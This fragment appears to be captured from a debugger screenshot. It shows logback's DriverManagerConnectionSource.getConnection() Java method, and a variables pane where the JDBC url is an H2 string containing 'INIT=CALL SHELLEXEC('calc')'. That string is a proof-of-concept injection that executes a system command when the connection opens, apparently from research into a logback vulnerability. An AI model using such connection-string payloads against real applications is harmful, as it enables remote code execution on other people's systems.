 50 public Connection getConnection() throws SQLException {
51 if (getUser() == null) {
52 return DriverManager.getConnection(url); url: "jdbc:h2:file:~/.h2/mi1k7ea;TRACE_LEVEL_SYST
53 } else {
54 return DriverManager.getConnection(url, getUser(), getPassword());
55 }
DriverManagerConnectionSource › getConnection()
Variables
this = {DriverManagerConnectionSource@989}
ource (ch.qos.logback. url = "jdbc:h2:file:~/.h2/mi1k7ea;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CALL SHELLEXEC('calc');"